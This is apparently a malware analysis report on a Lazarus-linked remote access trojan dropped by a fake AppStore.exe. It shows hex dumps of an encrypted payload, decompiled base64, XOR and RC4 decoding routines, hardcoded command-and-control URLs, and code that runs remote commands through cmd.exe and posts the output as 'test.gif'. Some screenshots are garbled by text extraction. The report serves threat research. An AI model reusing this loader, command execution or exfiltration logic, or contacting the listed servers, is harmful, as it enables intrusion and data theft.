| 0004E050<br>0004E060                                      | 58 5A 79 70 56 6B 6E 6B 33 62 55 52 4D 39 57 56                                                    |  |    |       |    |    |                                  |  |  |    | VYnk3bUpTT2tWRGF                     |                               |
| 0004E070                                                  | 57 38 47 69 61 52 70 4A 55 4C 72 51 57 4F 53 49                                                    |  |    |       |    |    |                                  |  |  |    | XZypVknk3bURM9WV<br>W8GiaRpJULrQWOSI |                               |
| 0004E080                                                  | 36 50 45 73 6D 4E 67 34 77 46 55 73 34 51 68 70                                                    |  |    |       |    |    |                                  |  |  |    | 6PEsmNq4wFUs4Ohp                     |                               |
| 0004E090                                                  | 57 41 79 51 38 4F 30 73 30 49 55 45 6C 45 6B 52                                                    |  |    |       |    |    |                                  |  |  |    | WAyQ800s0IUE1EkR                     |                               |
| 0004E0A0                                                  | 31 43 78 63 58 4B 51 55 41 62 77 59 35 49 41 52                                                    |  |    |       |    |    |                                  |  |  |    | 1CxcXKQUAbwY5IAR                     |                               |
| 0004E0B0                                                  | 35 61 69 64 66 52 6E 6B 33 62 55 70 54 54 32 74                                                    |  |    |       |    |    |                                  |  |  |    | 5aidfRnk3bUpTT2t                     |                               |
| 0004E0C0                                                  | 52 76 49 46 72 4A 4C 50 62 44 54 71 75 34 79 55                                                    |  |    |       |    |    |                                  |  |  |    | RvIFrJLPbDTqu4yU                     | Encoded and encrypted payload |
| 0004E0D0                                                  | 51 31 75 55 35 51 61 6B 34 43 46 6E 4D 37 42 59                                                    |  |    |       |    |    |                                  |  |  |    | Q1uU5Qak4CFnM7BY                     |                               |
| 0004E0E0                                                  | 79 70 53 51 38 6A 50 4C 59 4B 32 53 66 4E 6B 55                                                    |  |    |       |    |    |                                  |  |  |    | ypSQ8jPLYK2SfNkU                     |                               |
| 0004E0F0                                                  | 61 2B 2F 64 59 38 79 77 57 49 43 50 50 79 67 34                                                    |  |    |       |    |    |                                  |  |  |    | a+/dY8ywWICPPyq4                     |                               |
| 0004E100                                                  | 55 2F 71 55 36 51 4F 43 35 41 74 51 31 44 77 51                                                    |  |    |       |    |    |                                  |  |  |    | U/qU6QOC5AtQ1DwQ                     |                               |
| 0004E110                                                  | 58 33 65 38 34 4B 65 45 2B 44 54 79 75 34 79 55                                                    |  |    |       |    |    |                                  |  |  |    | K3e84KeE+DTyu4yU                     |                               |
| 0004E120                                                  | 64 68 44 34 35 42 76 6A 5A 43 47 53 65 4D 68 5A                                                    |  |    |       |    |    |                                  |  |  |    | dhD45BvjZCGSeMhZ                     |                               |
| 0004E130                                                  | 31 39 4D 51 38 48 51 49 31 4C 43 4C 4F 36 55 56                                                    |  |    |       |    |    |                                  |  |  |    | 19MQ8HQI1LCLO6UV                     |                               |
| 0004E140                                                  | 56 59 6E 6B 33 62 55 70 54 54 32 74 57 52 47 46                                                    |  |    |       |    |    |                                  |  |  |    | VYnk3bUpTT2tWRGF                     |                               |
| 0004E150                                                  | 58 5A 79 70 56 4D 6A 77 33 62 53 37 56 53 57 75                                                    |  |    |       |    |    |                                  |  |  |    | XZypVMjw3bS7VSWu                     |                               |
| 0004E160                                                  | 50 33 61 6B 49 5A 79 70 56 59 6E 6B 33 62 55 71                                                    |  |    |       |    |    |                                  |  |  |    | P3akIZypVYnk3bUq                     |                               |
| 0004E170                                                  | 6A 54 30 6C 57 54 32 4E 62 5A 79 6F 50 59 33 6B                                                    |  |    |       |    |    |                                  |  |  |    | jT01WT2NbZyoPY3k                     |                               |
| 0004E180                                                  | 33 66 55 74 54 54 32 74 57 52 49 30 2B 5A 79 70                                                    |  |    |       |    |    |                                  |  |  |    | 3fUtTT2tWRI0+Zyp                     |                               |
| 0004E190 56 63 6E 6B 33 62 55 70 54 44 32 70 57 52 47 46  |                                                                                                    |  |    |       |    |    |                                  |  |  |    | Vcnk3bUpTD2pWRGF                     |                               |
| 0004E1A0                                                  | 58 64 79 70 56 59 6E 73 33 62 55 78 54 54 32 74                                                    |  |    |       |    |    |                                  |  |  |    | XdypVYns3bUxTT2t                     |                               |
| 0004E1B0                                                  | 57 52 47 46 58 59 53 70 56 59 6E 6B 33 62 55 70                                                    |  |    |       |    |    |                                  |  |  |    | WRGFXYSpVYnk3bUp                     |                               |
| 0004E1C0                                                  | 54 2F 32 6C 57 52 47 56 58 5A 79 70 56 59 6E 6B                                                    |  |    |       |    |    |                                  |  |  |    | T/21WRGVXZypVYnk                     |                               |
| 0004E1D0                                                  | 31 62 53 72 53 54 32 74 47 52 47 46 58 5A 79 70                                                    |  |    |       |    |    |                                  |  |  |    | 1bSrST2tGRGFXZyp                     |                               |
| 0004E1E0                                                  | 56 63 6E 6B 33 62 55 70 54 54 32 74 57 56 47 46                                                    |  |    |       |    |    |                                  |  |  |    | Vcnk3bUpTT2tWVGF                     |                               |
| 0004E1F0                                                  | 58 5A 79 70 56 59 6D 6B 33 62 55 70 54 54 32 74                                                    |  |    |       |    |    |                                  |  |  |    | XZypVYmk3bUpTT2t                     |                               |
| 0004E200                                                  | 57 52 47 46 58 64 79 70 56 59 6E 6B 33 62 55 70                                                    |  |    |       |    |    |                                  |  |  |    | WRGFXdypVYnk3bUp                     |                               |
| 0004E210                                                  | 54 54 32 74 57 6F 47 39 56 5A 78 5A 56 59 6E 6B<br>33 2F 55 68 54 78 32 6C 57 52 47 45 6E 5A 53 72 |  |    |       |    |    |                                  |  |  |    | TT2tWoG9VZxZVYnk                     |                               |
| 0004E220<br>0004E230                                      | 64 63 33 6B 33 62 55 70 54 54 32 74 57 52 47 46                                                    |  |    |       |    |    |                                  |  |  |    | 3/UhTx21WRGEnZSr<br>dc3k3bUpTT2tWRGF |                               |
| 0004E240                                                  | 58 78 79 68 56 61 6E 45 33 62 55 70 54 54 32 74                                                    |  |    |       |    |    |                                  |  |  |    | XxyhVanE3bUpTT2t                     |                               |
| 0004E250 57 52 47 46 58 5A 79 70 56 59 6E 6B 33 62 55 70  |                                                                                                    |  |    |       |    |    |                                  |  |  |    | WRGFXZypVYnk3bUp                     |                               |
|                                                           |                                                                                                    |  |    |       |    |    |                                  |  |  |    |                                      |                               |

Figure 11: Embedded payload

To decrypt the second stage payload, at first it writes itself into a buffer created by VirtualAlloc and then looks for the encrypted payload and copies it into another buffer.



| File<br>view                                                                                                    | Depug                                                                                                    | Plugins                                                                                                    | <b>Favourities</b> |                  | Options                                                        |                                                                                                    | Help  | Jan 3 2017                                                                                            |                                                          |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|------------------|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                                                                                                    |                                                                                                    | 中品                 | EQ.              |                                                                | $\overline{111111}$                                                                                                    |       |                                                                                                    |                                                          |                                                                                                    |
| <b>ED</b> CPU                                                                                                    |                                                                                                    | Graph                                                                                                    | $\lambda$ Log      |                  | Ħ<br><b>Notes</b>                                              |                                                                                                    |       | <b>Breakpoints</b>                                                                                    |                                                          | $ 0 $ Scri<br>Call Stack<br>SEH<br><b>MMMM</b> Memory Map<br><b>SOF</b>                                                                                                    |
|                                                                                                    | ۰<br>۰<br>۰<br>۰<br>۰<br>۰<br>۰<br>۰<br>۰<br>۰<br>۰<br>۰<br>۰<br>--->●<br>۰<br>۰<br>٠<br>٠<br>٠<br>۰<br>۰<br>۵<br>a<br>۰<br>ø<br>۰<br>۸<br>ė<br>۰<br>۰ | 00007FF7ADA43229<br>00007FF7ADA4322F<br>00007FF7ADA43232<br>00007FF7ADA43235<br>00007FF7ADA43237<br>00007FF7ADA4323D<br>00007FF7ADA43240<br>00007FF7ADA43243<br>00007FF7ADA43249<br>00007FF7ADA4324F<br>00007FF7ADA43252<br>00007FF7ADA43254<br>00007FF7ADA4325B<br>00007FF7ADA43261<br>00007FF7ADA43267<br>00007FF7ADA43269<br>00007FF7ADA4326B<br>00007FF7ADA43271<br>00007FF7ADA43274<br>00007FF7ADA43279<br>00007FF7ADA4327F<br>00007FF7ADA43283<br>00007FF7ADA43285<br>00007FF7ADA4328B<br>00007FF7ADA43290<br>00007FF7ADA43298<br>00007FF7ADA4329D<br>00007FF7ADA432A3<br>00007FF7ADA432A6<br>00007FF7ADA432A8<br>00007FF7ADA432AB<br>00007FF7ADA432B0<br>00007FF7ADA432B4<br>00007FF7ADA432B7<br>00007FF7ADA432BA<br>00007FF7ADA432BD<br>≺ |                    |                  |                                                                | 48 8B D8<br>48 85 CO<br>$\times$ 75 34<br>41 B8 00 80 00 00<br>49 8B D4<br>48 8B CD<br>FF 15 17 DE 00 00<br>8B 05 CD DE 01 00<br>48 8B CF<br>89 1E<br>OF AF 05 65 EO 01<br>89 05 OF DF 01 00<br>FF 15 D9 DD 00 00<br>33 CO<br>$\times$ EB 75<br>8B 05 D7 E5 01 00<br>45 33 C9<br>48 8D 54 24 40<br>33 05 F1 E6 01 00<br>45 8D 41 01<br>33 C9<br>89 05 D1 E6 01 00<br>48 8D 44 24 68<br>$C7$ 44 24 28 05 00<br>48 89 44 24 20<br>FF 15 85 DD 00 00<br>4D 8B C6<br>33 D <sub>2</sub><br>48 8B CB<br>E8 30 29 00 00<br>41 8D 57 15<br>4D 8B C6<br>48 03 D5<br>48 8B CB<br>E8 OE 0A 00 00 |       |                                                                                                    |                                                          | FF 15 49 DE 00 00 Call qword ptr ds: $\&\text{VirtualAlso}\$<br>mov rbx, rax<br>test rax, rax<br>ine appstore.7FF7ADA4326B<br>mov r8d,8000<br>$mov$ $rdx$ , $r12$<br>mov rcx, rbp<br>call qword ptr ds [<&VirtualFree>]<br>mov eax dword ptr ds: <b>7FF7ADA6111C</b><br>mov rcx.rdi<br>mov dword ptr ds:[rsi],ebx<br>imul eax, dword ptr ds: [7FF7ADA612C0]<br>mov dword ptr ds: [7FF7ADA61170], eax<br>call qword ptr ds: [<&CloseHandle>]<br>xor eax, eax<br>imp appstore.7FF7ADA432E0<br>mov eax, dword ptr ds: [7FF7ADA61848]<br>xor r9d, r9d<br>lea rdx qword ptr ss: [rsp+40]<br>xor eax dword ptr ds: [7FF7ADA61970]<br>$lea$ r8d, dword ptr ds: $[r9+1]$<br>xor ecx, ecx<br>mov dword ptr ds: [7FF7ADA6195C], eax<br>lea rax, qword ptr ss: rsp+68]<br>mov dword ptr ss: [rsp+28],5<br>mov qword ptr ss: [rsp+20], rax<br>call qword ptr ds: [<&CreateDIBitmap>]<br>mov $r8, r14$<br>xor edx, edx<br>mov rcx.rbx<br>call <appstore.memset><br/>lea edx, dword ptr ds [r15+15]<br/>mov <math>r8, r14</math><br/>add rdx, rbp<br/>mov rex rhx<br/>call <appstore.memmove></appstore.memmove></appstore.memset> |
| $r8d=302AC$                                                                                                    |                                                                                                    |                                                                                                    |                    |                  |                                                                |                                                                                                    |       |                                                                                                    |                                                          |                                                                                                    |
| .text:00007FF7ADA432C2 appstore.exe: \$32C2 #26C2                                                                                                    |                                                                                                    |                                                                                                    |                    |                  |                                                                |                                                                                                    |       |                                                                                                    |                                                          |                                                                                                    |
| <b>UW</b> Dump 1                                                                                                    |                                                                                                    | <b>U</b> Dump 2                                                                                                    |                    | <b>UW</b> Dump 3 |                                                                | <b>U</b> Dump 4                                                                                                    |       |                                                                                                    |                                                          | ≫<br>Struct<br><b>Watch 1</b><br><b>U</b> Dump 5                                                                                                    |
| Address                                                                                                    |                                                                                                    | Hex                                                                                                    |                    |                  |                                                                |                                                                                                    |       |                                                                                                    |                                                          | <b>ASCII</b>                                                                                                    |
| 00000126C2FA00(4C 79 4F 6E 62 55 6C 54<br>00000126C2FA0016D 4E 56 56<br>00000126C2FA00142 47 46 58<br>00000126C2FA00154 32 74 57<br>00000126C2FA004 62 55 70 54 54 32 74<br>00000126C2FA00 6B 6E 6B 33 62 55 52<br>00000126C2FA00(52 70 4A 55 4C 72 51<br>00000126C2FA0014E 67 34 77<br>00000126C2FA00(4F 30 73 30 49 55 45 6C<br>00000126C2E400(4R 51 55 41 62 77 59 35 49 41 52 35 61 |                                                                                                    |                                                                                                    | 46                 | 52 47 46<br>55   | 59 73 45 33<br>5A 79 70 56<br>58<br>57<br>4D<br>57<br>73<br>34 | 54<br>62 55 70 54<br>51<br>45 6B 52 31 43 78                                                                                                    | 68 70 | 32 74 53<br>59 6E 6B 33 62 55<br>5A 79 70 56 59 6E<br>52 47 46 58<br>39 57 56 57<br>4F 53 49 36<br>57 | 52 47<br>54 32<br>5A 79<br>38 47<br>50 45<br>41 79<br>69 | LyonbulTT2tSRGFX<br>mNVVYsE3bUpTT2tW<br>BGFXZypVYnk3bUpT<br>T2tWRGFXZypVYnk3<br>bUpTT2tWRGFXZypV<br>knk3buRM9wVw8Gia<br>RpJULrQWOSI6PEsm<br>Ng4wFUs4QhpWAyQ8<br>00s0IUE EkR1CXCX<br>KOHAhwy5TAR5aidf                                                                                                    |

Figure 12: Allocate memory

In the next step, it has implemented its own base64 decoder to decode the allocated buffer and write it into another buffer using memset and memmove. At the end, this encoded payload gets decrypted via XOR using hardcoded decryption key to generate the second stage payload.

```
_int64 __fastcall second_stage_dropper(_BYTE *a1, _BYTE *a2, int a3, __int64 a4)
\frac{1}{3}_BYTE *v8; // rax
  int64 dwLowDateTime; // rbx
 \overline{\text{void}} *v10; // rdi
   _int64 v12; // r8
 int v13; // er9
 _int64 v14; // rcx
 char v15; // dl
 FILETIME FileTime; // [rsp+20h] [rbp-28h] BYREF
 struct _SYSTEMTIME SystemTime; // [rsp+28h] [rbp-20h] BYREF
 dword_140021928 = 27;FileTimeToSystemTime(&FileTime, &SystemTime);
 dword_14002154C = dword_140021560 ^ dword_140021438;
 v8 = base64_decoder(a1, a3, &FileTime);
 dwLowDateTime = FileTime.dwLowDateTime;
 v10 = v8;if (FileTime.dwLowDateTime)
 \mathcal{L}_{\mathcal{L}}sub 140003870();
    memmove(a2, v10, (int)dwLowDateTime);
                                                // Move the base64 encoded buffer
    free(v10);if (int)dwLowDateTime > 0)
    €
      v12 = dwLowDateTime;v13 = dword 1400215C4 ^ dword 140021548;
      v14 = 0i64;do
      €
        v15 = *(BYTE *)(v14 + a4);
        ++v14:
        dword_14002178C = v13;
        *a2++ ^= v15;
                                                   // Xor decryption using decryption key
        if (v14 == 15)
         v14 = 0i64;--v12;Þ
      while (v12);
    <sup>1</sup>
    return (unsigned int)dwLowDateTime;
 <sup>}</sup>
 else
 €
    free(v8);return 0164;
 <sup>}</sup>
```
Figure 13: XOR decryption

After the decryption process has finished, it jumps to the start address of the second payload to execute it.

## **Second stage payload Analysis**

This payload is loaded into memory by *AppStore.exe* and has not been written to disk. It starts by performing an initialization process which includes the following steps:

```
int64 initialization()
unsigned int v1; // ebp
char *v2; // r14
char *v3; // rsi
char * v4; // rdi
char *v5; // rdx
char v6; // c1char *v7; // rcx
char v8; // al
char *v9; // rax
char v10; // dl
int v11[4]; // [rsp+30h] [rbp-1C8h] BYREF
_QWORD v12[52]; // [rsp+40h] [rbp-1B8h] BYREF
CreateMutexA(0i64, 0, "Microsoft32");
if (GetLastError() == 183)return 0164;
resolve_API();
if ( (unsigned int) qword_1400253B8(257i64, v12) )
  return 0164;
memset(Dst, 0, 0x104ui64);
memset(&byte_140024E60, 0, 0x104ui64);
memset(byte_140024F70, 0, 0x104ui64);
memset(byte_1400252A0, 0, 0x104ui64);
v1 = 0;v11[0] = 0;v2 = (char * )base64-decoder("bYR+jw2oi3a79/wcTWDH7Mcg0rqA9FASXgd+lvODk/zLw8Hr7RHq0kJFNm30SYKZCk8=",//
                                              // http://www.jinjinpig.co.kr/Anyboard/skin/board.php
               68,
               v11);string_decoder((_int64)v2, (_int64)v2, (unsigned int)v11[0]);
v3 = (char * )base64-decoder("bYR+jw2oi2yt6b5YSm/A8No/3amA/E0TXwYh+0iJlOGF1MSpsRjs3R9Dd2b1XQ==",//
                                              // http://mail.namusoft.kr/jsp/user/eam/board.jsp
               64,
               v11);
string_decoder((_int64)v3, (_int64)v3, (unsigned int)v11[0]);
v4 = (char * )base64\_decoder("bYR+jw2oi2yt6b5YSm/A8No/3amA/E0TXwYh+OiJlOGF1MSpsRjs3R9Dd2b1XQ==",//
                                              // http://mail.namusoft.kr/jsp/user/eam/board.jsp
               64,
               v11);
string_decoder((_int64)v4, (_int64)v4, (unsigned int)v11[0]);
```
ł

Figure 14: Initialization process

- Create Mutex: Checks if a mutex with "Microsoft32" name exist on machine or not and if it exists, it exits. Otherwise, It means the machine has not been infected with this RAT and it starts its malicious activities.
- Resolve API calls: All important API calls have been base64 encoded and RC4 encrypted which will be decoded and decrypted at run time. The key for RC4 decryption is *"MicrosoftCorporationValidation@#\$%^&\*()!US"*.

v28 = (CHAR \*)alloc\_for\_decode("mE22qV1UxhVbsH3tgn0=", 20, &v71);<br>rc4\_decrypt((\_int64)v28, v71);<br>\*(\_QWORD \*)CreateProcessA = GetProcAddress\_0(LibraryA, v28);  $free(v28):$ Tree(vzo);<br>v71 = 0;<br>v29 = (CHAR \*)alloc\_for\_decode("mE22qV1UxhVbsH3tgms=", 20, &v71);<br>rc4 decrypt(( int64)v29, v71);  $vc4 = \text{C}(\text{min4}) \vee 2 \cdot \text{min4}$ <br> $*(\text{matrix4}) \vee 2 \cdot \text{min4}$ <br> $*(\text{output4}) \vee 2 \cdot \text{min4}$ <br> $*(\text{output5}) \vee 2 \cdot \text{min4}$ \*C\_QWORD  $free(v29);$ v71 = 0;<br>v30 = (CHAR \*)alloc\_for\_decode("iVqyrG9Y+gI=", 12, &v71);<br>rc4 decrypt(( int64)v30, v71); rc4\_decrypt((\_int64)v30, v71);<br> $*(Q\text{NORDY})$  = cc+precade ecrypt((\_int64)v30, v71);  $free(v30);$  $v71 = 0;$ <br> $v31 = (CHAR * )alloc-for\_decode("j1qhpuBf9xNRg2rxkllCVw==", 24, 8v71);$ rc4\_decrypt((\_int64)v31, v71);<br>\*(\_QWORD \*)TerminateProcess\_0 = GetProcAddress\_0(LibraryA, v31);  $free(v31);$  $v71 = 0;$ <br> $v32 = (CHAR * )$ alloc\_for\_decode("nVa9rG9Y5BRAlXHylGs=", 20, &v71); rc4\_decrypt((\_int64)v32, v71);<br>\*(\_QWORD \*)FindFirstFileW = GetProcAddress\_0(LibraryA, v32);  $free(v32);$  $v71 = 0;$ <br> $v33 = (CHAR * )alloc-for-decode("nVa9rGdU7hNyunT7pg==", 20, 8v71);$ <br> $rc4_decrypt((__int64)v33, v71);$ rc4\_decrypt((\_\_int64)v33, v71);<br>\*(\_QWORD \*)FindNextFileW = GetProcAddress\_0(LibraryA, v33);  $free(v33);$ rree(v>>);<br>v71 = 0;<br>v34 = (CHAR \*)alloc\_for\_decode("nFqnm1BC4gJZh3HzlA==", 20, &v71);<br>rc4\_decrypt((\_int64)v34, v71);<br>\*(\_QWORD \*)GetSystemTime = GetProcAddress\_0(LibraryA, v34);<br>free(v34):  $free(v34):$ rree(v3+);<br>v71 = 0;<br>v35 = (CHAR \*)alloc\_for\_decode("nFqni0Zc5hJAtmrQkFFURw==", 24, &v71);<br>rc4\_decrypt((\_\_int64)v35, v71);<br>\*(\_QWORD \*)GetComputerNameW = GetProcAddress\_0(LibraryA, v35);  $free(v35);$ тree(v>>);<br>v71 = 0;<br>v36 = (CHAR \*)alloc\_for\_decode("i1q2o2dQ+wJQg3HulA==", 20, &v71);<br>rc4\_decrypt((\_\_int64)v36, v71); vso = (CHAR ')alloc\_Tor\_aecoue( ingzozaų+wiygshuia== , zo,<br>rc4\_decrypt((\_int64)v36, y71);<br>\*(\_QWORD \*)PeekNamedPipe = GetProcAddress\_0(LibraryA, v36);  $free(v36);$  $v71 = 0$ ;  $v37 = (CHAR * )alloc-for-decode("iF02rVk=", 8, &0/71);  
rc4-decript((__int64)v37, v71);$ \*(\_QWORD \*)Sleep\_0 = GetProcAddress\_0(LibraryA, v37);  $free(v37);$ rree(v37),<br>v71 = 0;<br>v38 = (CHAR \*)alloc\_for\_decode("nFqnnExc5jdVp3Df", 16, &v71);<br>rc4\_decrypt((\_\_int64)v38, v71);<br>\*(\_QWORD \*)GetTempPathA = GetProcAddress\_0(LibraryA, v38);  $free(v38):$ rree(v38);<br>v39 = 0;<br>v39 = (CHAR \*)alloc\_for\_decode("nFqni1xD5AJap1z3g1lSZA2BC/M=", 28, &v71);<br>v39 = (CHAR \*)alloc\_for\_decode("nFqni1xD5AJap1z3g1lSZA2BC/M=", 28, &v71);<br>\*(\_QWORD \*)GetCurrentDirectoryW = GetProcAddress\_0(Lib rca\_corrypt(\\_\_inco+yv3s, v/1),<br>\*(\_QWORD \*)GetCurrentDirectoryW = GetProcAddress\_0(LibraryA, v39);<br>free(v39); v71 = 0;<br>v40 = (CHAR \*)alloc\_for\_decode("nVa9rGpd+RRR", 12, &v71);<br>rc4\_decrypt((\_\_int64)v40, v71);  $r c 4$  decrypt((inte4)y40, y71);<br>\*(\_QMORD \*)FindClose = GetProcAddress\_0(LibraryA, y40);  $free(v40);$  $v71 = 0;$ <br> $v41 = (CHAR * )$ alloc\_for\_decode("iFqnjkBd8zdbunbqlE50aA==", 24, &v71);  $rc4$  decrypt((inteal)v41, v71);<br>ProcAddress\_0 = GetProcAddress\_0(LibraryA, v41);<br>\*(\_QWORD \*)SetFilePointerEx\_0 = ProcAddress\_0;  $free(v41);$ if (!\*(\_QWORD \*)GetModuleFileNameA\_0<br>|| !\*(\_QWORD \*)DeleteFileW<br>|| !\*(\_QWORD \*)CreateThread\_0<br>|| !\*(\_QWORD \*)CreateThread\_0 1\*(\_QWORD \*)WaitForSingleObject<br>
1\*(\_QWORD \*)CloseHandle\_0<br>
1\*(\_QWORD \*)InitializeCriticalSection<br>
1\*(\_QWORD \*)EnterCriticalSection\_0<br>
1\*(\_QWORD \*)EnterCriticalSection\_0<br>
1\*(\_QWORD \*)GetTickCount\_0<br>
1\*(\_QWORD \*)GetTicalSec !\*(\_QWORD \*)Sleep\_0<br>!\*(\_QWORD \*)6rindClose<br>!\*(\_QWORD \*)6etFileTime<br>!\*(\_QWORD \*)6etSystemDirectoryW<br>!\*(\_QWORD \*)SetFileTime<br>!\*(\_QWORD \*)CreateProcessA<br>!\*(\_QWORD \*)CreateProcessA : (\_QWORD \*)FindFirstFileW<br>!\*(\_QWORD \*)FindNextFileW<br>!\*(\_QWORD \*)GetSystemTime !\*(\_QWORD \*)GetComputerNameW : "Lewond ydecomputer wand !\* (\_QWORD \*) PeekNamedPipe ProcAddress 0

雩

Makes HTTP requests to command and control servers: The server addresses have been base64 encoded and encrypted using a custom encryption algorithm. You can find the decoder/decryptor [here.](https://github.com/hackOtack/Malware/blob/main/lazerous_string_decoder.cpp) This custom encryption algorithm is similar to the encryption algorithm used by BISTROMATH RAT associated to Lazarus reported by [US-CERT.](https://us-cert.cisa.gov/ncas/analysis-reports/ar20-045a)



Figure 16: Custom decryption algorithm

### *http://mail.namusoft.kr/jsp/user/eam/board.jsp http://www.jinjinpig.co.kr/Anyboard/skin/board.php*

After the initialization process has finished, it checks if the communications to C&C servers were successful or not and if they were successful it goes to the next step in which it receives the commands from the server and performs different actions based on the commands.

The commands received from the C&C are base64 encoded and encrypted using its custom encryption algorithm (Figure 16). After deobfuscation, it performs the following commands based on the command codes. The communications to the server have been done through send and recv socket functions.

8888: It tries to execute the command it has received after command code in two different ways. At first it tries to execute the command by creating a new thread (Figure 17). This thread gets the command after command code and executes it using *cmd.exe*. This process has been done through using CreatePipe and CreateProcessA. Then it uses ReadFile to read the output of cmd.exe.



Figure 17: Create thread

Output of cmd.exe has been encoded and encrypted and is sent to the server as *test.gif* using an HTTP POST request (Figure 18).

```
memset(bufa, 0, sizeof(bufa));
memset(v19, 0, 260);
v16[0] = 0;*(_DWORD *)&v16[1] = 0;if ( !dword 7FF77F5C4F64 )
  dword_7FF77F5C4F64 = sub_7FF77F5A1030();sub_7FF77F5A1650(v19);
strcpy(v16, "POST");
memset(Dest, 0, sizeof(Dest));
sprintf(
  Dest,
  \theta_{\rm max}-------------6acdd8e40b3a\r\n"
  "Content-Disposition: form-data; name=\"image\"; filename=\"test.gif\"\r\n"
  "Content-Type: text/plain\r\n"
 ^{\prime\prime} \r\n<sup>"</sup>):
strcpy(v17, "\r\n--------------------------------6acdd8e40b3a--\r\n");<br>memset(v18, 0, sizeof(v18));
v2 = -1i64;
v3 = -1i64;do
